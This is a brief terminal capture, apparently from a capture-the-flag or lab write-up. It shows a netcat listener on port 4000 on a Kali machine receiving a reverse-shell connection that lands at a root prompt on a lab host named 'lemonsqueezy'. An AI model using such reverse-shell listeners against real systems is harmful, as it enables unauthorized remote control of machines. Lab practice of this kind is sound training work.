 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4000
Ncat: Listening on 0.0.0.0:4000
Ncat: Connection from 192.168.71.136.
Ncat: Connection from 192.168.71.136:57410.
root@lemonsqueezy:~#